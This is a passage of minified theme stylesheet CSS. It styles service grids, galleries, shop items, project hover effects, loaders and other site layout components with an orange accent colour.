from(rgba(255, 255, 255, 0)), to(#f47920));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:linear-gradient(top, rgba(255, 255, 255, 0), #f47920);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#f47920');/* BACKGROUND HORIZONTAL */content:"";position:absolute;bottom:0;left:0;right:0;z-index:2;opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services .style-overlay .more{color:#fff;display:block;font-size:40px;height:40px;left:0;line-height:40px;margin:auto;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:40px;z-index:3;opacity:0;}.layout-services .cms-services-item-inner:hover .style-overlay:before{opacity:0.8;}.layout-services .cms-services-item-inner:hover .style-overlay:after,.layout-services .cms-services-item-inner:hover .style-overlay .more{opacity:1;}.layout-services.services-layout1 .cms-services-item-inner{margin-bottom:50px;}.layout-services.services-layout1 .cms-services-item-inner .cms-services-header{position:relative;}.layout-services.services-layout1 .cms-services-item-inner .cms-services-header .more{top:calc(50% - 50px);top:-webkit-calc(50% - 50px);}.layout-services.services-layout1 .cms-services-item-inner .cms-services-header .cms-services-meta{background-color:#fff;bottom:0;left:0;position:absolute;right:70px;z-index:4;}.layout-services.services-layout1 .cms-services-item-inner .cms-services-header .cms-services-meta:before{width:32px;height:2px;background-color:#282828;position:absolute;bottom:0;left:0;content:"";}.layout-services.services-layout1 .cms-services-item-inner .cms-services-header .cms-services-meta img{max-width:36px;}.layout-services.services-layout1 .cms-services-item-inner .cms-services-body{margin-top:26px;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-header .cms-services-meta{background-color:#1d1d1d;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-header .cms-services-meta:before{background-color:#616161;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-icon{color:#fff;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-title a{color:#fff;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-title a:hover{color:#f47920;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-readmore a{border-color:#fff;color:#fff;}.layout-services.services-layout1.style-dark .cms-services-item-inner .cms-services-readmore a:hover{border-color:#f47920;}.layout-services.services-layout1.style-dark .owl-controls .owl-dot span{background-color:#fff;}.layout-services.services-layout1.style-dark .owl-controls .owl-dot.active span,.layout-services.services-layout1.style-dark .owl-controls .owl-dot:hover span{background-color:#f47920;}.layout-services.services-layout2 .cms-services-header{margin-top:10px;}.layout-services.services-layout2 .cms-services-content{padding-top:15px;}.layout-services.services-layout2 .cms-services-meta img{max-width:36px;}.layout-services.services-layout3 .cms-services-meta{position:relative;}.layout-services.services-layout3 .cms-services-meta:before{width:32px;height:2px;background-color:#282828;position:absolute;bottom:0;left:0;content:"";}.layout-services.services-layout3 .cms-services-meta img{max-width:36px;}.layout-services.services-layout3 .cms-services-content{padding-top:24px;}.layout-services.services-layout4 .cms-services-meta i,.layout-services.services-layout4 .cms-services-meta span{border:2px solid #282828;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */display:inline-block;height:94px;line-height:94px;width:94px;position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout4 .cms-services-meta i:after,.layout-services.services-layout4 .cms-services-meta span:after{position:absolute;top:4px;left:4px;bottom:4px;right:4px;content:"";border:2px solid #f47920;opacity:0;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */}.layout-services.services-layout4 .cms-services-meta .cms-services-title{margin-top:20px;margin-bottom:0;}.layout-services.services-layout4 .cms-services-meta img{display:inline-block;max-width:36px;vertical-align:middle;}.layout-services.services-layout4 .cms-services-body{padding-top:4px;}.layout-services.services-layout4 .cms-services-item-inner:hover .cms-services-meta i,.layout-services.services-layout4 .cms-services-item-inner:hover .cms-services-meta span{background-color:#282828;color:#fff;}.layout-services.services-layout4 .cms-services-item-inner:hover .cms-services-meta i:after,.layout-services.services-layout4 .cms-services-item-inner:hover .cms-services-meta span:after{opacity:1;}.layout-services.services-layout5{color:#fff;}.layout-services.services-layout5 .bg-overlay{position:absolute;top:0;right:0;bottom:0;left:0;opacity:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout5 .cms-services-item-inner{background-size:cover;padding:100px 80px;position:relative;opacity:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout5 .cms-services-item-inner .line-gap{background-color:#fff;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-icon{color:#fff;}.layout-services.services-layout5 .cms-services-item-inner img.cms-services-icon{display:inline-block;max-width:100px;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-subtitle{color:#f9f9f9;margin-bottom:5px;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-title{margin-top:12px;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-title a{color:#fff;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-body{padding-top:5px;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-readmore .btn{border-color:#fff;color:#fff;}.layout-services.services-layout5 .cms-services-item-inner .cms-services-readmore .btn:hover{background-color:transparent;color:#fff;}.layout-services.services-layout5 .cms-services-item:hover .bg-overlay,.layout-services.services-layout5 .cms-services-item:hover .cms-services-item-inner{opacity:1;}.layout-services.services-layout6 .cms-services-header{margin-bottom:12px;}.layout-services.services-layout6 .cms-services-meta{padding-bottom:6px;}.layout-services.services-layout6 .cms-services-meta .cms-services-title{margin-bottom:0;}.layout-services.services-layout6 .cms-grid-item{margin-bottom:50px;}.layout-services.services-layout7 .cms-services-icon-wrap{margin-bottom:20px;}.layout-services.services-layout7 .cms-services-icon{font-size:46px;color:#f47920;}.layout-services.services-layout7 .cms-services-meta{margin-bottom:8px;}.layout-services.services-layout8 .bg-overlay{background-color:#fff;position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout8 .cms-services-item{position:relative;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */-webkit-box-shadow:0 2px 3px rgba(40, 40, 40, 0.15);-moz-box-shadow:0 2px 3px rgba(40, 40, 40, 0.15);-ms-box-shadow:0 2px 3px rgba(40, 40, 40, 0.15);box-shadow:0 2px 3px rgba(40, 40, 40, 0.15);padding:72px 40px 40px;position:relative;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-title{font-size:22px;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-subtitle{color:rgba(34, 34, 34, 0.8);}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-title,.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-subtitle,.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-content{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .line-gap{background-color:#cecece;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-readmore{font-size:13px;font-weight:700;text-transform:uppercase;}.layout-services.services-layout8 .cms-services-item .cms-services-item-inner .cms-services-readmore i{padding-right:6px;}.layout-services.services-layout8 .cms-services-item:hover .bg-overlay{background-color:rgba(27, 26, 26, 0.8);}.layout-services.services-layout8 .cms-services-item:hover .cms-services-item-inner .cms-services-title a{color:#fff;}.layout-services.services-layout8 .cms-services-item:hover .cms-services-item-inner .cms-services-subtitle{color:rgba(255, 255, 255, 0.8);}.layout-services.services-layout8 .cms-services-item:hover .cms-services-item-inner .cms-services-content{color:#ededed;}.layout-services.services-layout8 .cms-services-item:hover .cms-services-item-inner .cms-services-readmore a{color:#f47920;}.layout-services.services-layout8 .cms-services-item:hover .cms-services-item-inner .cms-services-readmore a:hover{color:#fff;}.layout-services.services-layout9 .cms-services-meta i{background-color:#f47920;background-image:-webkit-gradient(linear, left top, right top, from(#f47920), to(#0c0908));background-image:-webkit-linear-gradient(left, #f47920, #0c0908);background-image:-moz-linear-gradient(left, #f47920, #0c0908);background-image:-ms-linear-gradient(left, #f47920, #0c0908);background-image:-o-linear-gradient(left, #f47920, #0c0908);background-image:linear-gradient(left, #f47920, #0c0908);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='#0c0908', gradientType='1');/* Vertical Top */-webkit-background-clip:text;-webkit-text-fill-color:transparent;font:48px;}.layout-services.services-layout9 .cms-services-title{margin-top:20px;margin-bottom:17px;}.layout-services.services-layout9 .cms-services-title a{color:#222;}.layout-services.services-layout9 .cms-services-title a:hover{color:#f47920;}.layout-services.services-layout9 .cms-services-item-inner{padding-bottom:68px;}.cms-carousel.layout-services.services-layout1 .cms-services-item-inner{margin-bottom:5px;}.rm-title-upper .cms-heading-content .title{text-transform:none;/* End Grid Services *//* Start Gallery */}.layout-gallery{/* End GAllery *//* ==========================================================================
   [End] 12. CMS Grid
========================================================================== */}.layout-gallery .cms-gallery-item{padding:0;}.layout-gallery .cms-gallery-item img{width:100%;}.layout-gallery .cms-gallery-item .cms-grid-item-inner{position:relative;overflow:hidden;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-title{color:#fff;font-size:22px;font-weight:500;line-height:28px;margin-bottom:8px;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-category a{color:#fff;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;transition:all 0.4s;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content:before{background-color:#f47920;position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0.85;filter:alpha(opacity=0.85);content:"";}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner{position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;text-align:center;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner span{color:#fff;font-size:40px;height:44px;line-height:44px;text-align:center;width:44px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner span:hover{color:#0c0908;}.layout-gallery .cms-gallery-item .cms-grid-item-inner .cms-gallery-content:hover{opacity:1;}.layout-gallery .navigation{margin-top:50px;}.layout-gallery.no-bottom-padding .navigation{margin-top:35px;}.cms-countdown-wraper .countdown-item-container{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#f9f9f9;text-align:center;padding-top:46px;padding-bottom:32px;}.cms-countdown-wraper .countdown-item-container .countdown-amount{font-size:65px;line-height:46px;color:#222;display:block;margin-bottom:21px;font-weight:700 !important;}.cms-countdown-wraper .countdown-item-container .countdown-period{font-size:15px;font-weight:700;color:#a5a5a5;}.pagination li{/* 
   [Start] 14. Call To Action
   +-----------------------------------+
*/}.pagination li a,.pagination li span{-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border-radius:0 !important;/* BACKGROUND GRADIENT */padding:9px 0;border-color:#e5e5e5;border-width:1px;color:#222;font-size:14px;font-weight:400;margin-bottom:10px;margin-left:10px;max-width:40px;min-width:40px;padding:9px 0;text-align:center;text-transform:uppercase;}.pagination li.active a,.pagination li:hover a{background-color:#f47920;border-color:#f47920;color:#fff;}.cms-cta-wrapper{padding:44px 0;/* 
   [Start] 14. Call To Action
   +-----------------------------------+
*//* 
   [Start] 15. CMS Projects
   +-----------------------------------+
*/}.cms-cta-wrapper .cms-cta-content{padding-top:8px;padding-bottom:8px;}.cms-cta-wrapper .cms-cta-content .title,.cms-cta-wrapper .cms-cta-content .desc{color:#282828;font-size:26px;letter-spacing:0.06em;line-height:normal;font-weight:500;display:inline-block;}.cms-cta-wrapper .cms-cta-content .title{font-weight:700;border-bottom:2px solid #282828;}.cms-cta-wrapper.style2{border:1px solid rgba(255, 255, 255, 0.4);margin:54px 0;padding:28px;}.cms-cta-wrapper.style3{padding:25px 0;}.cms-cta-wrapper.cta-left .cms-cta-content{float:right;text-align:right;}.cms-cta-wrapper.cta-left .cms-cta-button{text-align:left;}.cms-projects-style.grid-dark .cms-grid-filter li a{color:#807f7f;}.cms-projects-style.grid-dark .cms-grid-filter li a:hover,.cms-projects-style.grid-dark .cms-grid-filter li a.active{color:#f47920;}.cms-projects-style.grid-dark .cms-load-posts .btn{border-color:#807f7f;color:#807f7f;background-color:transparent;}.cms-projects-style.grid-dark .cms-load-posts .btn:hover{border-color:#f47920;color:#f47920;}.cms-projects-style1{/* 
   [End] 15. CMS Projects
   +-----------------------------------+
*/}.cms-projects-style1 .cms_pagination{margin-top:50px;}.cms-projects-style1 .cms-projects-item-inner{position:relative;overflow:hidden;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-image img{width:100%;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-image:before{background:rgba(47, 47, 47, 0.95);content:"";height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover{left:0;position:absolute;right:0;top:0;bottom:0;padding:50px;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category{-webkit-transform:translateX(-100px);-khtml-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category a{color:#a9a9a9;font-size:13px;text-transform:uppercase;line-height:1;margin-bottom:2px;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category a:hover{color:#f47920;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title{-webkit-transform:translateX(-100px);-khtml-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 320ms linear 0ms;-moz-transition:all 320ms linear 0ms;-ms-transition:all 320ms linear 0ms;transition:all 320ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title a{color:#fff;font-size:18px;text-transform:uppercase;line-height:normal;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title a:hover{color:#f47920;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-readmore a{color:#f47920;font-size:36px;font-weight:300;position:absolute;left:50px;bottom:50px;-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-category,.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-title{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-readmore a{opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-image:before{opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item.col-lg-3 .cms-projects-hover{padding:25px;}.cms-projects-style1 .cms-projects-item.col-lg-3 .cms-projects-hover .cms-projects-readmore a{left:25px;bottom:25px;}.custom-map > .vc_column_wrapper{background-color:#fff;margin:0 15px;padding:88px;/* Loading */}.cms-loader:before,.cms-loader:after,.cms-loader{border-radius:50%;height:18px;width:18px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:cmsloader 1.8s infinite ease-in-out;animation:cmsloader 1.8s infinite ease-in-out;}.cms-loader{font-size:10px;margin:auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-loader:before,.cms-loader:after{content:'';position:absolute;top:0;}.cms-loader:before{left:-28px;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.cms-loader:after{left:28px;}@-webkit-keyframes cmsloader{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #f47920;}40%{box-shadow:0 2.5em 0 0 #f47920;}}@keyframes cmsloader{/* 
   [Start] 16. CMS Shop
   +-----------------------------------+
*/0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #f47920;}40%{box-shadow:0 2.5em 0 0 #f47920;}}.cms-grid-shop-layout1{/* 
   [Start] 17. CMS Section Feature
   +-----------------------------------+
*/}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image{background-color:#f4f4f4;position:relative;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image img{margin-bottom:0;padding:30px;width:100%;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart{height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;background-color:rgba(34, 34, 34, 0.95);}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a{display:block;left:30px;position:absolute;right:30px;bottom:30px;text-align:center;background-color:#fff;border-color:#fff;color:#222;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added{display:none;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.added_to_cart{padding:17px 26px;font-weight:700;letter-spacing:0.02em;line-height:1;text-transform:uppercase;font-size:13px;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover{border-color:#f47920;background-color:#f47920 !important;color:#fff;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart{opacity:1;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta{padding:19px 0 60px;text-align:center;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-title{font-size:18px;line-height:26px;margin:0 0 13px;padding:4px 0 0;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price{font-size:16px;line-height:1;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price ins{background-color:transparent;color:inherit;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price del{font-size:13px;color:#a9a9a9;}.cms-button-video{background-color:#1b1a1a;border-radius:1px;color:#fff;display:inline-block;font-size:32px;height:52px;line-height:52px;width:62px;text-align:center;}.cms-button-video i{line-height:52px;}.cms-button-video:hover,.cms-button-video:focus{background-color:#f47920;color:#fff;}.cms-button-video.btn-video-primary{background-color:#f47920;}.cms-button-video.btn-video-primary:hover{opacity:0.8;}.cms-button-video.btn-video2{height:70px;width:70px;background-color:rgba(27, 26, 26, 0.5);text-align:center;line-height:70px !important;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */}.cms-button-video.btn-video2 i{font-size:48px;color:#fff;line-height:1;display:inline;vertical-align:middle;}.cms-button-video.btn-video2:hover{background-color:#f47920;}.cms-button-video.btn-video3{background-color:transparent;}.cms-button-video.btn-video3 i{font-size:64px;}.cms-button-video.btn-video3:hover{color:#f47920;}.wpb_raw_code .cms-button-video{display:flex;margin:auto;}.wpb_raw_code .cms-button-video i{margin:auto;}.wg-text-help{background-image:url(../images/need-help.jpg);background-repeat:no-repeat;background-size:cover;padding:30px;color:#fff;position:relative;/* 
   [Start] 17. CMS Overview
   +-----------------------------------+
*/}.wg-text-help:before{height:100%;width:100%;position:absolute;top:0;left:0;content:"";background-color:#f47920;opacity:0.55;}.wg-text-help:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;opacity:1;}.wg-text-help h3{font-size:16px;color:#fff;line-height:1;position:relative;z-index:1;padding-bottom:25px;margin-bottom:20px;}.wg-text-help h3:before{width:30px;position:absolute;bottom:4px;left:0;content:"";height:2px;background-color:#282828;}.wg-text-help h3:after{width:20px;position:absolute;bottom:0;left:0;content:"";height:2px;background-color:#282828;}.wg-text-help p{font-size:15px;font-style:italic;font-weight:500;letter-spacing:0.01em;position:relative;z-index:1;margin-bottom:19px;}.wg-text-help .btn{position:relative;z-index:1;padding:12px 13px;}.wg-text-help .btn i{padding-right:6px;padding-left:0;}.cms-carousel-overview-layout1{/* 
   [Start] 19. CMS Process
   +-----------------------------------+
*/}.cms-carousel-overview-layout1 .cms-overview-inner{position:relative;}.cms-carousel-overview-layout1 .cms-overview-inner img{width:100%;}.cms-carousel-overview-layout1 .cms-overview-inner .cms-overview-content{position:absolute;width:100%;left:0;padding:50px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-overview-layout1 .cms-overview-inner .cms-overview-content .cms-overview-title{color:#222;font-size:35px;line-height:40px;max-width:320px;}.cms-carousel-overview-layout1 .cms-overview-inner .cms-overview-content .cms-overview-description{color:#616161;font-size:17px;line-height:26px;max-width:400px;}.cms-carousel-overview-layout1 .cms-overview-inner .cms-overview-content .cms-overview-readmore{padding-top:10px;}.cms-carousel-overview-layout1 .cms-overview-inner .cms-overview-content .cms-overview-readmore .btn{padding-left:40px;padding-right:40px;}.cms-carousel-overview-layout1 .owl-controls .owl-dots{bottom:24px;left:50%;margin:0;position:absolute;-webkit-transform:translate(-50%, 0px);-khtml-transform:translate(-50%, 0px);-moz-transform:translate(-50%, 0px);-ms-transform:translate(-50%, 0px);-o-transform:translate(-50%, 0px);transform:translate(-50%, 0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-overview-layout1 .owl-controls .owl-dots .owl-dot span{background-color:rgba(255, 255, 255, 0.4);}.cms-carousel-overview-layout1 .owl-controls .owl-dots .owl-dot.active span{background-color:#fff;}.cms-carousel-overview-layout1.text-right .cms-overview-title,.cms-carousel-overview-layout1.text-right .cms-overview-description,.cms-carousel-overview-layout1.text-right .cms-overview-readmore{display:inline-block;float:right;clear:right;}.cms-process-layout1{/* 
   [Start] 19. CMS Careers
   +-----------------------------------+
*/}.cms-process-layout1 .cms-process-list{position:relative;padding-top:15px;}.cms-process-layout1 .cms-process-list:before{height:100%;width:2px;background-color:#cecece;position:absolute;top:0;left:84px;content:"";}.cms-process-layout1 .cms-process-list li{padding-bottom:45px;}.cms-process-layout1 .cms-process-list li:last-child{padding-bottom:0;}.cms-process-layout1 .cms-process-list .cms-process-year{font-size:25px;color:#f47920;float:left;width:85px;line-height:29px;position:relative;padding-right:18px;}.cms-process-layout1 .cms-process-list .cms-process-year i{background-color:#fff;color:#222;font-size:20px;height:40px;line-height:40px;position:absolute;right:-20px;text-align:center;top:-5px;width:40px;}.cms-process-layout1 .cms-process-list .cms-process-title{font-size:20px;font-weight:500;line-height:29px;margin-bottom:7px;}.cms-process-layout1 .cms-process-list .cms-process-content{padding-left:120px;}.single-careers-wrap{margin-bottom:100px;}.cms-careers-default{/* 
   [Start] 21. CMS Partner
   +-----------------------------------+
*/}.cms-careers-default .cms-careers-inner{border:1px solid #e8e8e8;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-careers-default .cms-careers-inner ul{border-bottom:1px solid #e8e8e8;padding:32px 15px;}.cms-careers-default .cms-careers-inner ul li{display:inline-block;font-size:13px;color:#9b9b9b;font-weight:500;line-height:23px;}.cms-careers-default .cms-careers-inner ul li a{color:#9b9b9b;}.cms-careers-default .cms-careers-inner ul li.cms-careers-title a{font-size:16px;color:#f47920;font-weight:700;}.cms-careers-default .cms-careers-inner ul li.cms-careers-title a:hover{color:#222;}.cms-careers-default .cms-careers-inner ul li i{font-size:16px;padding-right:5px;}.cms-partner-layout1{/* 
   [Start] 22. CMS Case
   +-----------------------------------+
*/}.cms-partner-layout1 .cms-partner-image{float:left;width:170px;}.cms-partner-layout1 .cms-partner-image a{background-color:#f9f9f9;border:1px solid #e7e9e9;display:block;max-height:115px;width:100%;text-align:center;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-partner-layout1 .cms-partner-image a img{max-height:115px;max-width:100%;}.cms-partner-layout1 .cms-partner-content{padding-left:200px;margin-bottom:64px;}.cms-partner-layout1 .cms-partner-content .cms-partner-title{font-size:20px;line-height:30px;margin-bottom:5px;}.cms-partner-layout1 .cms-partner-content .cms-partner-subtitle{position:relative;padding-bottom:20px;margin-bottom:10px;}.case-layout .cms-title-case{font-size:22px;line-height:1;letter-spacing:0.04em;text-transform:uppercase;text-align:center;margin-bottom:25px;}.case-layout .grid-case-categories{margin-top:24px;margin-bottom:6px;}.case-layout .grid-case-categories a{font-size:13px;font-weight:600;text-transform:uppercase;}.case-layout .grid-case-title{font-size:18px;line-height:28px;font-weight:normal;margin-bottom:0;}.case-layout .grid-case-title a{color:#222;}.case-layout .grid-case-title a:hover{color:#f47920;}.case-layout .grid-case-image img{width:100%;height:auto;}.cms-case-layout1 .grid-case-body{background-color:#fff;padding:30px;background-color:#fff;border-color:#eee;-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;/* BACKGROUND GRADIENT */border-style:solid;border-width:0 1px 1px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 